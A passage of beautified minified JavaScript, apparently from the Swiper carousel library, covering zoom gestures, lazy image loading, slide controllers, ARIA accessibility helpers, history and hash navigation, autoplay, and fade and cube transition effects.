                a.maxY = -a.minY,
                a.currentX = Math.max(Math.min(a.currentX, a.maxX), a.minX),
                a.currentY = Math.max(Math.min(a.currentY, a.maxY), a.minY),
                t.$imageWrapEl.transition(p).transform("translate3d(" + a.currentX + "px, " + a.currentY + "px,0)")
            }
        },
        onTransitionEnd: function() {
            var e = this
              , t = e.zoom
              , a = t.gesture;
            a.$slideEl && e.previousIndex !== e.activeIndex && (a.$imageEl && a.$imageEl.transform("translate3d(0,0,0) scale(1)"),
            a.$imageWrapEl && a.$imageWrapEl.transform("translate3d(0,0,0)"),
            t.scale = 1,
            t.currentScale = 1,
            a.$slideEl = void 0,
            a.$imageEl = void 0,
            a.$imageWrapEl = void 0)
        },
        toggle: function(e) {
            var t = this.zoom;
            t.scale && 1 !== t.scale ? t.out() : t.in(e)
        },
        in: function(e) {
            var t, a, i, s, r, n, o, d, p, u, c, h, v, f, m, g, b = this, y = l(), w = b.zoom, E = b.params.zoom, x = w.gesture, T = w.image;
            x.$slideEl || (b.params.virtual && b.params.virtual.enabled && b.virtual ? x.$slideEl = b.$wrapperEl.children("." + b.params.slideActiveClass) : x.$slideEl = b.slides.eq(b.activeIndex),
            x.$imageEl = x.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            x.$imageWrapEl = x.$imageEl.parent("." + E.containerClass)),
            x.$imageEl && 0 !== x.$imageEl.length && x.$imageWrapEl && 0 !== x.$imageWrapEl.length && (x.$slideEl.addClass("" + E.zoomedSlideClass),
            void 0 === T.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX,
            a = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = T.touchesStart.x,
            a = T.touchesStart.y),
            w.scale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            w.currentScale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            e ? (m = x.$slideEl[0].offsetWidth,
            g = x.$slideEl[0].offsetHeight,
            i = x.$slideEl.offset().left + y.scrollX + m / 2 - t,
            s = x.$slideEl.offset().top + y.scrollY + g / 2 - a,
            o = x.$imageEl[0].offsetWidth,
            d = x.$imageEl[0].offsetHeight,
            p = o * w.scale,
            u = d * w.scale,
            v = -(c = Math.min(m / 2 - p / 2, 0)),
            f = -(h = Math.min(g / 2 - u / 2, 0)),
            (r = i * w.scale) < c && (r = c),
            r > v && (r = v),
            (n = s * w.scale) < h && (n = h),
            n > f && (n = f)) : (r = 0,
            n = 0),
            x.$imageWrapEl.transition(300).transform("translate3d(" + r + "px, " + n + "px,0)"),
            x.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + w.scale + ")"))
        },
        out: function() {
            var e = this
              , t = e.zoom
              , a = e.params.zoom
              , i = t.gesture;
            i.$slideEl || (e.params.virtual && e.params.virtual.enabled && e.virtual ? i.$slideEl = e.$wrapperEl.children("." + e.params.slideActiveClass) : i.$slideEl = e.slides.eq(e.activeIndex),
            i.$imageEl = i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            i.$imageWrapEl = i.$imageEl.parent("." + a.containerClass)),
            i.$imageEl && 0 !== i.$imageEl.length && i.$imageWrapEl && 0 !== i.$imageWrapEl.length && (t.scale = 1,
            t.currentScale = 1,
            i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),
            i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),
            i.$slideEl.removeClass("" + a.zoomedSlideClass),
            i.$slideEl = void 0)
        },
        toggleGestures: function(e) {
            var t = this
              , a = t.zoom
              , i = a.slideSelector
              , s = a.passiveListener;
            t.$wrapperEl[e]("gesturestart", i, a.onGestureStart, s),
            t.$wrapperEl[e]("gesturechange", i, a.onGestureChange, s),
            t.$wrapperEl[e]("gestureend", i, a.onGestureEnd, s)
        },
        enableGestures: function() {
            this.zoom.gesturesEnabled || (this.zoom.gesturesEnabled = !0,
            this.zoom.toggleGestures("on"))
        },
        disableGestures: function() {
            this.zoom.gesturesEnabled && (this.zoom.gesturesEnabled = !1,
            this.zoom.toggleGestures("off"))
        },
        enable: function() {
            var e = this
              , t = e.support
              , a = e.zoom;
            if (!a.enabled) {
                a.enabled = !0;
                var i = !("touchstart" !== e.touchEvents.start || !t.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !t.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                e.zoom.passiveListener = i,
                e.zoom.slideSelector = r,
                t.gestures ? (e.$wrapperEl.on(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.on(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.on(e.touchEvents.start, r, a.onGestureStart, i),
                e.$wrapperEl.on(e.touchEvents.move, r, a.onGestureChange, s),
                e.$wrapperEl.on(e.touchEvents.end, r, a.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.on(e.touchEvents.cancel, r, a.onGestureEnd, i)),
                e.$wrapperEl.on(e.touchEvents.move, "." + e.params.zoom.containerClass, a.onTouchMove, s)
            }
        },
        disable: function() {
            var e = this
              , t = e.zoom;
            if (t.enabled) {
                var a = e.support;
                e.zoom.enabled = !1;
                var i = !("touchstart" !== e.touchEvents.start || !a.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !a.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                a.gestures ? (e.$wrapperEl.off(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.off(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.off(e.touchEvents.start, r, t.onGestureStart, i),
                e.$wrapperEl.off(e.touchEvents.move, r, t.onGestureChange, s),
                e.$wrapperEl.off(e.touchEvents.end, r, t.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.off(e.touchEvents.cancel, r, t.onGestureEnd, i)),
                e.$wrapperEl.off(e.touchEvents.move, "." + e.params.zoom.containerClass, t.onTouchMove, s)
            }
        }
    }
      , ae = {
        loadInSlide: function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.lazy;
            if (void 0 !== e && 0 !== a.slides.length) {
                var s = a.virtual && a.params.virtual.enabled ? a.$wrapperEl.children("." + a.params.slideClass + '[data-swiper-slide-index="' + e + '"]') : a.slides.eq(e)
                  , r = s.find("." + i.elementClass + ":not(." + i.loadedClass + "):not(." + i.loadingClass + ")");
                !s.hasClass(i.elementClass) || s.hasClass(i.loadedClass) || s.hasClass(i.loadingClass) || r.push(s[0]),
                0 !== r.length && r.each((function(e) {
                    var r = f(e);
                    r.addClass(i.loadingClass);
                    var n = r.attr("data-background")
                      , l = r.attr("data-src")
                      , o = r.attr("data-srcset")
                      , d = r.attr("data-sizes")
                      , p = r.parent("picture");
                    a.loadImage(r[0], l || n, o, d, !1, (function() {
                        if (null != a && a && (!a || a.params) && !a.destroyed) {
                            if (n ? (r.css("background-image", 'url("' + n + '")'),
                            r.removeAttr("data-background")) : (o && (r.attr("srcset", o),
                            r.removeAttr("data-srcset")),
                            d && (r.attr("sizes", d),
                            r.removeAttr("data-sizes")),
                            p.length && p.children("source").each((function(e) {
                                var t = f(e);
                                t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")),
                                t.removeAttr("data-srcset"))
                            }
                            )),
                            l && (r.attr("src", l),
                            r.removeAttr("data-src"))),
                            r.addClass(i.loadedClass).removeClass(i.loadingClass),
                            s.find("." + i.preloaderClass).remove(),
                            a.params.loop && t) {
                                var e = s.attr("data-swiper-slide-index");
                                if (s.hasClass(a.params.slideDuplicateClass)) {
                                    var u = a.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + a.params.slideDuplicateClass + ")");
                                    a.lazy.loadInSlide(u.index(), !1)
                                } else {
                                    var c = a.$wrapperEl.children("." + a.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                    a.lazy.loadInSlide(c.index(), !1)
                                }
                            }
                            a.emit("lazyImageReady", s[0], r[0]),
                            a.params.autoHeight && a.updateAutoHeight()
                        }
                    }
                    )),
                    a.emit("lazyImageLoad", s[0], r[0])
                }
                ))
            }
        },
        load: function() {
            var e = this
              , t = e.$wrapperEl
              , a = e.params
              , i = e.slides
              , s = e.activeIndex
              , r = e.virtual && a.virtual.enabled
              , n = a.lazy
              , l = a.slidesPerView;
            function o(e) {
                if (r) {
                    if (t.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]').length)
                        return !0
                } else if (i[e])
                    return !0;
                return !1
            }
            function d(e) {
                return r ? f(e).attr("data-swiper-slide-index") : f(e).index()
            }
            if ("auto" === l && (l = 0),
            e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0),
            e.params.watchSlidesVisibility)
                t.children("." + a.slideVisibleClass).each((function(t) {
                    var a = r ? f(t).attr("data-swiper-slide-index") : f(t).index();
                    e.lazy.loadInSlide(a)
                }
                ));
            else if (l > 1)
                for (var p = s; p < s + l; p += 1)
                    o(p) && e.lazy.loadInSlide(p);
            else
                e.lazy.loadInSlide(s);
            if (n.loadPrevNext)
                if (l > 1 || n.loadPrevNextAmount && n.loadPrevNextAmount > 1) {
                    for (var u = n.loadPrevNextAmount, c = l, h = Math.min(s + c + Math.max(u, c), i.length), v = Math.max(s - Math.max(c, u), 0), m = s + l; m < h; m += 1)
                        o(m) && e.lazy.loadInSlide(m);
                    for (var g = v; g < s; g += 1)
                        o(g) && e.lazy.loadInSlide(g)
                } else {
                    var b = t.children("." + a.slideNextClass);
                    b.length > 0 && e.lazy.loadInSlide(d(b));
                    var y = t.children("." + a.slidePrevClass);
                    y.length > 0 && e.lazy.loadInSlide(d(y))
                }
        },
        checkInViewOnLoad: function() {
            var e = l()
              , t = this;
            if (t && !t.destroyed) {
                var a = t.params.lazy.scrollingElement ? f(t.params.lazy.scrollingElement) : f(e)
                  , i = a[0] === e
                  , s = i ? e.innerWidth : a[0].offsetWidth
                  , r = i ? e.innerHeight : a[0].offsetHeight
                  , n = t.$el.offset()
                  , o = !1;
                t.rtlTranslate && (n.left -= t.$el[0].scrollLeft);
                for (var d = [[n.left, n.top], [n.left + t.width, n.top], [n.left, n.top + t.height], [n.left + t.width, n.top + t.height]], p = 0; p < d.length; p += 1) {
                    var u = d[p];
                    if (u[0] >= 0 && u[0] <= s && u[1] >= 0 && u[1] <= r) {
                        if (0 === u[0] && 0 === u[1])
                            continue;
                        o = !0
                    }
                }
                var c = !("touchstart" !== t.touchEvents.start || !t.support.passiveListener || !t.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o ? (t.lazy.load(),
                a.off("scroll", t.lazy.checkInViewOnLoad, c)) : t.lazy.scrollHandlerAttached || (t.lazy.scrollHandlerAttached = !0,
                a.on("scroll", t.lazy.checkInViewOnLoad, c))
            }
        }
    }
      , ie = {
        LinearSpline: function(e, t) {
            var a, i, s, r, n;
            return this.x = e,
            this.y = t,
            this.lastIndex = e.length - 1,
            this.interpolate = function(e) {
                return e ? (n = function(e, t) {
                    for (i = -1,
                    a = e.length; a - i > 1; )
                        e[s = a + i >> 1] <= t ? i = s : a = s;
                    return a
                }(this.x, e),
                r = n - 1,
                (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0
            }
            ,
            this
        },
        getInterpolateFunction: function(e) {
            var t = this;
            t.controller.spline || (t.controller.spline = t.params.loop ? new ie.LinearSpline(t.slidesGrid,e.slidesGrid) : new ie.LinearSpline(t.snapGrid,e.snapGrid))
        },
        setTranslate: function(e, t) {
            var a, i, s = this, r = s.controller.control, n = s.constructor;
            function l(e) {
                var t = s.rtlTranslate ? -s.translate : s.translate;
                "slide" === s.params.controller.by && (s.controller.getInterpolateFunction(e),
                i = -s.controller.spline.interpolate(-t)),
                i && "container" !== s.params.controller.by || (a = (e.maxTranslate() - e.minTranslate()) / (s.maxTranslate() - s.minTranslate()),
                i = (t - s.minTranslate()) * a + e.minTranslate()),
                s.params.controller.inverse && (i = e.maxTranslate() - i),
                e.updateProgress(i),
                e.setTranslate(i, s),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
            if (Array.isArray(r))
                for (var o = 0; o < r.length; o += 1)
                    r[o] !== t && r[o]instanceof n && l(r[o]);
            else
                r instanceof n && t !== r && l(r)
        },
        setTransition: function(e, t) {
            var a, i = this, s = i.constructor, r = i.controller.control;
            function n(t) {
                t.setTransition(e, i),
                0 !== e && (t.transitionStart(),
                t.params.autoHeight && w((function() {
                    t.updateAutoHeight()
                }
                )),
                t.$wrapperEl.transitionEnd((function() {
                    r && (t.params.loop && "slide" === i.params.controller.by && t.loopFix(),
                    t.transitionEnd())
                }
                )))
            }
            if (Array.isArray(r))
                for (a = 0; a < r.length; a += 1)
                    r[a] !== t && r[a]instanceof s && n(r[a]);
            else
                r instanceof s && t !== r && n(r)
        }
    }
      , se = {
        getRandomNumber: function(e) {
            return void 0 === e && (e = 16),
            "x".repeat(e).replace(/x/g, (function() {
                return Math.round(16 * Math.random()).toString(16)
            }
            ))
        },
        makeElFocusable: function(e) {
            return e.attr("tabIndex", "0"),
            e
        },
        makeElNotFocusable: function(e) {
            return e.attr("tabIndex", "-1"),
            e
        },
        addElRole: function(e, t) {
            return e.attr("role", t),
            e
        },
        addElRoleDescription: function(e, t) {
            return e.attr("aria-roledescription", t),
            e
        },
        addElControls: function(e, t) {
            return e.attr("aria-controls", t),
            e
        },
        addElLabel: function(e, t) {
            return e.attr("aria-label", t),
            e
        },
        addElId: function(e, t) {
            return e.attr("id", t),
            e
        },
        addElLive: function(e, t) {
            return e.attr("aria-live", t),
            e
        },
        disableEl: function(e) {
            return e.attr("aria-disabled", !0),
            e
        },
        enableEl: function(e) {
            return e.attr("aria-disabled", !1),
            e
        },
        onEnterOrSpaceKey: function(e) {
            if (13 === e.keyCode || 32 === e.keyCode) {
                var t = this
                  , a = t.params.a11y
                  , i = f(e.target);
                t.navigation && t.navigation.$nextEl && i.is(t.navigation.$nextEl) && (t.isEnd && !t.params.loop || t.slideNext(),
                t.isEnd ? t.a11y.notify(a.lastSlideMessage) : t.a11y.notify(a.nextSlideMessage)),
                t.navigation && t.navigation.$prevEl && i.is(t.navigation.$prevEl) && (t.isBeginning && !t.params.loop || t.slidePrev(),
                t.isBeginning ? t.a11y.notify(a.firstSlideMessage) : t.a11y.notify(a.prevSlideMessage)),
                t.pagination && i.is(M(t.params.pagination.bulletClass)) && i[0].click()
            }
        },
        notify: function(e) {
            var t = this.a11y.liveRegion;
            0 !== t.length && (t.html(""),
            t.html(e))
        },
        updateNavigation: function() {
            var e = this;
            if (!e.params.loop && e.navigation) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                i && i.length > 0 && (e.isBeginning ? (e.a11y.disableEl(i),
                e.a11y.makeElNotFocusable(i)) : (e.a11y.enableEl(i),
                e.a11y.makeElFocusable(i))),
                a && a.length > 0 && (e.isEnd ? (e.a11y.disableEl(a),
                e.a11y.makeElNotFocusable(a)) : (e.a11y.enableEl(a),
                e.a11y.makeElFocusable(a)))
            }
        },
        updatePagination: function() {
            var e = this
              , t = e.params.a11y;
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each((function(a) {
                var i = f(a);
                e.a11y.makeElFocusable(i),
                e.params.pagination.renderBullet || (e.a11y.addElRole(i, "button"),
                e.a11y.addElLabel(i, t.paginationBulletMessage.replace(/\{\{index\}\}/, i.index() + 1)))
            }
            ))
        },
        init: function() {
            var e = this
              , t = e.params.a11y;
            e.$el.append(e.a11y.liveRegion);
            var a = e.$el;
            t.containerRoleDescriptionMessage && e.a11y.addElRoleDescription(a, t.containerRoleDescriptionMessage),
            t.containerMessage && e.a11y.addElLabel(a, t.containerMessage);
            var i, s, r = e.$wrapperEl, n = r.attr("id") || "swiper-wrapper-" + e.a11y.getRandomNumber(16), l = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite";
            e.a11y.addElId(r, n),
            e.a11y.addElLive(r, l),
            t.itemRoleDescriptionMessage && e.a11y.addElRoleDescription(f(e.slides), t.itemRoleDescriptionMessage),
            e.a11y.addElRole(f(e.slides), t.slideRole),
            e.slides.each((function(a) {
                var i = f(a)
                  , s = t.slideLabelMessage.replace(/\{\{index\}\}/, i.index() + 1).replace(/\{\{slidesLength\}\}/, e.slides.length);
                e.a11y.addElLabel(i, s)
            }
            )),
            e.navigation && e.navigation.$nextEl && (i = e.navigation.$nextEl),
            e.navigation && e.navigation.$prevEl && (s = e.navigation.$prevEl),
            i && i.length && (e.a11y.makeElFocusable(i),
            "BUTTON" !== i[0].tagName && (e.a11y.addElRole(i, "button"),
            i.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(i, t.nextSlideMessage),
            e.a11y.addElControls(i, n)),
            s && s.length && (e.a11y.makeElFocusable(s),
            "BUTTON" !== s[0].tagName && (e.a11y.addElRole(s, "button"),
            s.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(s, t.prevSlideMessage),
            e.a11y.addElControls(s, n)),
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", M(e.params.pagination.bulletClass), e.a11y.onEnterOrSpaceKey)
        },
        destroy: function() {
            var e, t, a = this;
            a.a11y.liveRegion && a.a11y.liveRegion.length > 0 && a.a11y.liveRegion.remove(),
            a.navigation && a.navigation.$nextEl && (e = a.navigation.$nextEl),
            a.navigation && a.navigation.$prevEl && (t = a.navigation.$prevEl),
            e && e.off("keydown", a.a11y.onEnterOrSpaceKey),
            t && t.off("keydown", a.a11y.onEnterOrSpaceKey),
            a.pagination && a.params.pagination.clickable && a.pagination.bullets && a.pagination.bullets.length && a.pagination.$el.off("keydown", M(a.params.pagination.bulletClass), a.a11y.onEnterOrSpaceKey)
        }
    }
      , re = {
        init: function() {
            var e = this
              , t = l();
            if (e.params.history) {
                if (!t.history || !t.history.pushState)
                    return e.params.history.enabled = !1,
                    void (e.params.hashNavigation.enabled = !0);
                var a = e.history;
                a.initialized = !0,
                a.paths = re.getPathValues(e.params.url),
                (a.paths.key || a.paths.value) && (a.scrollToSlide(0, a.paths.value, e.params.runCallbacksOnInit),
                e.params.history.replaceState || t.addEventListener("popstate", e.history.setHistoryPopState))
            }
        },
        destroy: function() {
            var e = l();
            this.params.history.replaceState || e.removeEventListener("popstate", this.history.setHistoryPopState)
        },
        setHistoryPopState: function() {
            var e = this;
            e.history.paths = re.getPathValues(e.params.url),
            e.history.scrollToSlide(e.params.speed, e.history.paths.value, !1)
        },
        getPathValues: function(e) {
            var t = l()
              , a = (e ? new URL(e) : t.location).pathname.slice(1).split("/").filter((function(e) {
                return "" !== e
            }
            ))
              , i = a.length;
            return {
                key: a[i - 2],
                value: a[i - 1]
            }
        },
        setHistory: function(e, t) {
            var a = this
              , i = l();
            if (a.history.initialized && a.params.history.enabled) {
                var s;
                s = a.params.url ? new URL(a.params.url) : i.location;
                var r = a.slides.eq(t)
                  , n = re.slugify(r.attr("data-history"));
                if (a.params.history.root.length > 0) {
                    var o = a.params.history.root;
                    "/" === o[o.length - 1] && (o = o.slice(0, o.length - 1)),
                    n = o + "/" + e + "/" + n
                } else
                    s.pathname.includes(e) || (n = e + "/" + n);
                var d = i.history.state;
                d && d.value === n || (a.params.history.replaceState ? i.history.replaceState({
                    value: n
                }, null, n) : i.history.pushState({
                    value: n
                }, null, n))
            }
        },
        slugify: function(e) {
            return e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
        },
        scrollToSlide: function(e, t, a) {
            var i = this;
            if (t)
                for (var s = 0, r = i.slides.length; s < r; s += 1) {
                    var n = i.slides.eq(s);
                    if (re.slugify(n.attr("data-history")) === t && !n.hasClass(i.params.slideDuplicateClass)) {
                        var l = n.index();
                        i.slideTo(l, e, a)
                    }
                }
            else
                i.slideTo(0, e, a)
        }
    }
      , ne = {
        onHashCange: function() {
            var e = this
              , t = r();
            e.emit("hashChange");
            var a = t.location.hash.replace("#", "");
            if (a !== e.slides.eq(e.activeIndex).attr("data-hash")) {
                var i = e.$wrapperEl.children("." + e.params.slideClass + '[data-hash="' + a + '"]').index();
                if (void 0 === i)
                    return;
                e.slideTo(i)
            }
        },
        setHash: function() {
            var e = this
              , t = l()
              , a = r();
            if (e.hashNavigation.initialized && e.params.hashNavigation.enabled)
                if (e.params.hashNavigation.replaceState && t.history && t.history.replaceState)
                    t.history.replaceState(null, null, "#" + e.slides.eq(e.activeIndex).attr("data-hash") || ""),
                    e.emit("hashSet");
                else {
                    var i = e.slides.eq(e.activeIndex)
                      , s = i.attr("data-hash") || i.attr("data-history");
                    a.location.hash = s || "",
                    e.emit("hashSet")
                }
        },
        init: function() {
            var e = this
              , t = r()
              , a = l();
            if (!(!e.params.hashNavigation.enabled || e.params.history && e.params.history.enabled)) {
                e.hashNavigation.initialized = !0;
                var i = t.location.hash.replace("#", "");
                if (i)
                    for (var s = 0, n = e.slides.length; s < n; s += 1) {
                        var o = e.slides.eq(s);
                        if ((o.attr("data-hash") || o.attr("data-history")) === i && !o.hasClass(e.params.slideDuplicateClass)) {
                            var d = o.index();
                            e.slideTo(d, 0, e.params.runCallbacksOnInit, !0)
                        }
                    }
                e.params.hashNavigation.watchState && f(a).on("hashchange", e.hashNavigation.onHashCange)
            }
        },
        destroy: function() {
            var e = l();
            this.params.hashNavigation.watchState && f(e).off("hashchange", this.hashNavigation.onHashCange)
        }
    }
      , le = {
        run: function() {
            var e = this
              , t = e.slides.eq(e.activeIndex)
              , a = e.params.autoplay.delay;
            t.attr("data-swiper-autoplay") && (a = t.attr("data-swiper-autoplay") || e.params.autoplay.delay),
            clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = w((function() {
                var t;
                e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(),
                t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(e.slides.length - 1, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.params.loop ? (e.loopFix(),
                t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(0, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")),
                (e.params.cssMode && e.autoplay.running || !1 === t) && e.autoplay.run()
            }
            ), a)
        },
        start: function() {
            var e = this;
            return void 0 === e.autoplay.timeout && !e.autoplay.running && (e.autoplay.running = !0,
            e.emit("autoplayStart"),
            e.autoplay.run(),
            !0)
        },
        stop: function() {
            var e = this;
            return !!e.autoplay.running && void 0 !== e.autoplay.timeout && (e.autoplay.timeout && (clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = void 0),
            e.autoplay.running = !1,
            e.emit("autoplayStop"),
            !0)
        },
        pause: function(e) {
            var t = this;
            t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout),
            t.autoplay.paused = !0,
            0 !== e && t.params.autoplay.waitForTransition ? ["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].addEventListener(e, t.autoplay.onTransitionEnd)
            }
            )) : (t.autoplay.paused = !1,
            t.autoplay.run())))
        },
        onVisibilityChange: function() {
            var e = this
              , t = r();
            "hidden" === t.visibilityState && e.autoplay.running && e.autoplay.pause(),
            "visible" === t.visibilityState && e.autoplay.paused && (e.autoplay.run(),
            e.autoplay.paused = !1)
        },
        onTransitionEnd: function(e) {
            var t = this;
            t && !t.destroyed && t.$wrapperEl && e.target === t.$wrapperEl[0] && (["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].removeEventListener(e, t.autoplay.onTransitionEnd)
            }
            )),
            t.autoplay.paused = !1,
            t.autoplay.running ? t.autoplay.run() : t.autoplay.stop())
        },
        onMouseEnter: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause(),
            ["transitionend", "webkitTransitionEnd"].forEach((function(t) {
                e.$wrapperEl[0].removeEventListener(t, e.autoplay.onTransitionEnd)
            }
            ))
        },
        onMouseLeave: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction || (e.autoplay.paused = !1,
            e.autoplay.run())
        },
        attachMouseEvents: function() {
            var e = this;
            e.params.autoplay.pauseOnMouseEnter && (e.$el.on("mouseenter", e.autoplay.onMouseEnter),
            e.$el.on("mouseleave", e.autoplay.onMouseLeave))
        },
        detachMouseEvents: function() {
            var e = this;
            e.$el.off("mouseenter", e.autoplay.onMouseEnter),
            e.$el.off("mouseleave", e.autoplay.onMouseLeave)
        }
    }
      , oe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = 0; a < t.length; a += 1) {
                var i = e.slides.eq(a)
                  , s = -i[0].swiperSlideOffset;
                e.params.virtualTranslate || (s -= e.translate);
                var r = 0;
                e.isHorizontal() || (r = s,
                s = 0);
                var n = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);
                i.css({
                    opacity: n
                }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.$wrapperEl;
            if (a.transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var s = !1;
                a.transitionEnd((function() {
                    if (!s && t && !t.destroyed) {
                        s = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            i.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , de = {
        setTranslate: function() {
            var e, t = this, a = t.$el, i = t.$wrapperEl, s = t.slides, r = t.width, n = t.height, l = t.rtlTranslate, o = t.size, d = t.browser, p = t.params.cubeEffect, u = t.isHorizontal(), c = t.virtual && t.params.virtual.enabled, h = 0;
            p.shadow && (u ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            i.append(e)),
            e.css({
                height: r + "px"
            })) : 0 === (e = a.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            a.append(e)));
            for (var v = 0; v < s.length; v += 1) {
                var m = s.eq(v)
                  , g = v;
                c && (g = parseInt(m.attr("data-swiper-slide-index"), 10));
                var b = 90 * g
                  , y = Math.floor(b / 360);
                l && (b = -b,
                y = Math.floor(-b / 360));
                var w = Math.max(Math.min(m[0].progress, 1), -1)
                  , E = 0
                  , x = 0
                  , T = 0;
                g % 4 == 0 ? (E = 4 * -y * o,
                T = 0) : (g - 1) % 4 == 0 ? (E = 0,
                T = 4 * -y * o) : (g - 2) % 4 == 0 ? (E = o + 4 * y * o,
                T = o) : (g - 3) % 4 == 0 && (E = -o,
                T = 3 * o + 4 * o * y),
                l && (E = -E),
                u || (x = E,
                E = 0);
                var C = "rotateX(" + (u ? 0 : -b) + "deg) rotateY(" + (u ? b : 0) + "deg) translate3d(" + E + "px, " + x + "px, " + T + "px)";
                if (w <= 1 && w > -1 && (h = 90 * g + 90 * w,
                l && (h = 90 * -g - 90 * w)),
                m.transform(C),
                p.slideShadows) {
                    var S = u ? m.find(".swiper-slide-shadow-left") : m.find(".swiper-slide-shadow-top")
                      , M = u ? m.find(".swiper-slide-shadow-right") : m.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (u ? "left" : "top") + '"></div>'),
                    m.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (u ? "right" : "bottom") + '"></div>'),
                    m.append(M)),
                    S.length && (S[0].style.opacity = Math.max(-w, 0)),
                    M.length && (M[0].style.opacity = Math.max(w, 0))
                }
            }
            if (i.css({
                "-webkit-transform-origin": "50% 50% -" + o / 2 + "px",
                "-moz-transform-origin": "50% 50% -" + o / 2 + "px",
                "-ms-transform-origin": "50% 50% -" + o / 2 + "px",
                "transform-origin": "50% 50% -" + o / 2 + "px"
            }),
            p.shadow)
                if (u)
                    e.transform("translate3d(0px, " + (r / 2 + p.shadowOffset) + "px, " + -r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + p.shadowScale + ")");
                else {
                    var z = Math.abs(h) - 90 * Math.floor(Math.abs(h) / 90)
                      , P = 1.5 - (Math.sin(2 * z * Math.PI / 360) / 2 + Math.cos(2 * z * Math.PI / 360) / 2)
                      , k = p.shadowScale
                      , $ = p.shadowScale / P
                      , L = p.shadowOffset;
                    e.transform("scale3d(" + k + ", 1, " + $ + ") translate3d(0px, " + (n / 2 + L) + "px, " + -n / 2 / $ + "px) rotateX(-90deg)")
                }
            var I = d.isSafari || d.isWebView ? -o / 2 : 0;
            i.transform("translate3d(0px,0," + I + "px) rotateX(" + (t.isHorizontal() ? 0 : h) + "deg) rotateY(" + (t.isHorizontal() ? -h : 0) + "deg)")
        },
        setTransition: function(e) {
            var t = this
              , a = t.$el;
            t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.cubeEffect.shadow && !t.isHorizontal() && a.find(".swiper-cube-shadow").transition(e)
        }
    }
      , pe = {
        setTranslate: function() {
